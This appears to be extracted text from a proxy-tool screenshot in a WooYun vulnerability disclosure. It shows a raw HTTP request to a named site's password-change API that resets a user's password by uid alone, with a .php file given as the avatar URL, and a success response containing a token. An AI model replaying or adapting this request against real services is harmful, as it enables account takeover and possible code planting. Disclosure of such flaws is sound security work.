 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.imbatv.cn/api_v4/modifyPassword HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2C MIUI/5.7.16)
Host: www.imbatv.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 27
newPwd=123456qq&uid=150895&
user_img=http://www.imbatv.cn/Avatar/small/14495947731090347399.php
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
code=200
data
token=5rSb6IuN5pOOI2ViZmNlZmY1YTE4Yjg3N2VmOWU2MjEzMTg2NjVlMmMzIzE0MDExODc3MjM=
message=密码修改成功
www.wooyun.org